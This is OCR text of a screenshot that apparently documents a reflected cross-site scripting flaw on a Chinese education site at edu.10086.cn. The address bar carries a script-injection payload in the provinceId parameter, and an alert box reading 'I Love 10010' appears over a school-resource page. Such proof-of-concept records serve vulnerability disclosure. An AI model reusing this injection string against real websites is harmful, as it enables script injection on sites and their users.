 不安全 e 20/mxzy/index?userId=1&provinceId=1zqjjg%27]")};;alert(%27I%20...
edu.10086.cn 显示
I Love 10010
确定
名校资源专区
地区名校导航
请选择学段
不限 小学 初中
高中
请选择省份
北京 天津 河北
山西 内蒙古 辽宁
吉林 黑龙江 上海